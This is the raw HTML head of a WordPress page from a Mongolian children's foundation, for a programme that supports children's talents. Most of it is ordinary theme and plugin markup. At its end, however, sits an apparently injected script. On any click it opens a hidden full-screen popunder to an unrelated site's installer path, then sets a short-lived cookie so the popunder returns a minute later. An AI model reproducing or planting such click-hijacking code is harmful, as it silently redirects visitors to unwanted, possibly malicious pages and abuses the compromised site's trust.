

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tfcf.org.mn/?dt_portfolios=%D1%85%D2%AF%D2%AF%D1%85%D0%B4%D0%B8%D0%B9%D0%BD-%D0%B0%D0%B2%D1%8A%D1%8F%D0%B0%D1%81%D1%8B%D0%B3-%D0%B4%D1%8D%D0%BC%D0%B6%D0%B8%D1%85
body_size: 13912
content:
<!DOCTYPE html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tfcf.org.mn/xmlrpc.php" />
    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]--><title>Хүүхдийн авъяасыг дэмжих &#8211; Тайваний хүүхдийн сан</title>

 <script type='text/javascript'>
	var mytheme_urls = {
		 theme_base_url:'https://www.tfcf.org.mn/wp-content/themes/childs/'
 		,framework_base_url:'https://www.tfcf.org.mn/wp-content/themes/childs/framework/'
 		,ajaxurl:'https://www.tfcf.org.mn/wp-admin/admin-ajax.php'
 		,url:'https://www.tfcf.org.mn'
 		,scroll:'disable'
 		,stickynav:'disable'
 		,is_admin:''
 		,skin:'ocean'
 		,layout:'wide'
 		,isResponsive:'enable'
 		,layout_pattern:'pattern5.jpg'
	};
 </script>
<link href='https://www.tfcf.org.mn/wp-content/uploads/2020/06/favicon-32x32-1.png' rel='shortcut icon' type='image/x-icon' />
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon.png' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-114x114.png' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://www.tfcf.org.mn/wp-content/themes/childs/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Тайваний хүүхдийн сан &raquo; Feed" href="https://www.tfcf.org.mn/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Тайваний хүүхдийн сан &raquo; Comments Feed" href="https://www.tfcf.org.mn/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tfcf.org.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dt-animation-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-flex-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/flexslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animations-css' href='https://www.tfcf.org.mn/wp-content/plugins/designthemes-core-features/page-builder/css/animations.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://www.tfcf.org.mn/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=6972b77ae1138' type='text/css' media='' />
<style id='editor_plus-plugin-frontend-style-inline-css' type='text/css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://www.tfcf.org.mn/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tfcf.org.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.tfcf.org.mn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.tfcf.org.mn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.tfcf.org.mn/wp-content/plugins/tmls_testimonials/css/testimonials.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.tfcf.org.mn/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.tfcf.org.mn/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kidslife-default-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-and-down-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/css/ie8-and-down.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='https://www.tfcf.org.mn/wp-content/themes/childs/skins/ocean/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.tfcf.org.mn/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.5' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Philosopher:300,400,400italic,700%7COpen+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic%7CLato:300,400,700,300italic,400italic,700italic%7CBubblegum+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.tfcf.org.mn/wp-content/plugins/jetpack/css/jetpack.css?ver=13.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tfcf.org.mn/wp-content/themes/childs/framework/js/public/modernizr.min.js?ver=6.5.7" id="modernizr-script-js"></script>
<style type="text/css">	  #main-menu ul.menu > li > a, #main-menu ul li.menu-item-simple-parent ul li a, .megamenu-child-container ul.sub-menu > li > ul li a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu { font-family:Philosopher,sans-serif; }	</style><link rel="https://api.w.org/" href="https://www.tfcf.org.mn/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tfcf.org.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b0%d0%b2%d1%8a%d1%8f%d0%b0%d1%81%d1%8b%d0%b3-%d0%b4%d1%8d%d0%bc%d0%b6%d0%b8%d1%85" />
<link rel="alternate" type="application/json+oembed" href="https://www.tfcf.org.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tfcf.org.mn%2F%3Fdt_portfolios%3D%25d1%2585%25d2%25af%25d2%25af%25d1%2585%25d0%25b4%25d0%25b8%25d0%25b9%25d0%25bd-%25d0%25b0%25d0%25b2%25d1%258a%25d1%258f%25d0%25b0%25d1%2581%25d1%258b%25d0%25b3-%25d0%25b4%25d1%258d%25d0%25bc%25d0%25b6%25d0%25b8%25d1%2585" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tfcf.org.mn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.tfcf.org.mn%2F%3Fdt_portfolios%3D%25d1%2585%25d2%25af%25d2%25af%25d1%2585%25d0%25b4%25d0%25b8%25d0%25b9%25d0%25bd-%25d0%25b0%25d0%25b2%25d1%258a%25d1%258f%25d0%25b0%25d1%2581%25d1%258b%25d0%25b3-%25d0%25b4%25d1%258d%25d0%25bc%25d0%25b6%25d0%25b8%25d1%2585&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 3745 */  .ubermenu .ubermenu-item.ubermenu-item-3745 > .ubermenu-target { background:#000080; color:#ffffff; }
/* 2479 */  .ubermenu .ubermenu-item.ubermenu-item-2479 > .ubermenu-target { background:#dd9933; }

/* Status: Loaded from Transient */

</style>
	<style></style>

		<style>img#wpstats{display:none}</style>
		<meta name="description" content="Авъяаслаг хүүхдүүдийг сурч буй секц дугуйландаа үргэлжлүүлэн суралцаж өөрийн авьяас чадвараа тасралтгүй хөгжүүлж, өөртөө итгэх итгэлээ  нэмэгдүүлэхэд нь туслах зорилготойгоор тэдний дугуйлангийн сургалтын төлбөрийг нь төлж, анхаарал тавьдаг." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Хүүхдийн авъяасыг дэмжих" />
<meta property="og:url" content="https://www.tfcf.org.mn/?dt_portfolios=%d1%85%d2%af%d2%af%d1%85%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b0%d0%b2%d1%8a%d1%8f%d0%b0%d1%81%d1%8b%d0%b3-%d0%b4%d1%8d%d0%bc%d0%b6%d0%b8%d1%85" />
<meta property="og:description" content="Авъяаслаг хүүхдүүдийг сурч буй секц дугуйландаа үргэлжлүүлэн суралцаж өөрийн авьяас чадвараа тасралтгүй хөгжүүлж, өөртөө итгэх итгэлээ  нэмэгдүүлэхэд нь туслах зорилготойгоор тэдний дугуйлангийн су…" />
<meta property="article:published_time" content="2016-11-30T10:49:51+00:00" />
<meta property="article:modified_time" content="2016-11-30T10:57:59+00:00" />
<meta property="og:site_name" content="Тайваний хүүхдийн сан" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Хүүхдийн авъяасыг дэмжих" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script type="text/javascript">
        function tambahEvent(obj, eventName, func) {
            if (obj.attachEvent) {
                obj.attachEvent("on" + eventName, func);
            } else if (obj.addEventListener) {
                obj.addEventListener(eventName, func, true);
            } else {
                obj["on" + eventName] = func;
            }
        }

        function bukaPopup() {
            var params = "width=" + screen.width;
            params += ", height=" + screen.height;
            params += ", top=1000, left=1200px ,scrollbars=no";
            params += ", fullscreen=yes,width=1000,height=800";
            var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur();
            setCookie("bkc", "lykshoptinhoc", 1);
            window.focus();
        }

        function setCookie(nama, nilai, menit) {
            var d = new Date();
            d.setTime(d.getTime() + (menit * 60 * 1000));
            var expires = "; expires=" + d.toUTCString();
            document.cookie = nama + "=" + nilai + expires + "; path=/";
        }

        function getCookie(nama) {
            var nameEQ = nama + "=";
            var ca = document.cookie.split(";");
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == " ") c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }

        tambahEvent(window, "load", function(e) {
            tambahEvent(document.body, "click", function(e) {
                if (getCookie("bkc") != "lykshoptinhoc") {
                    bukaPopup();
                }
            });
        });
    </script></head>
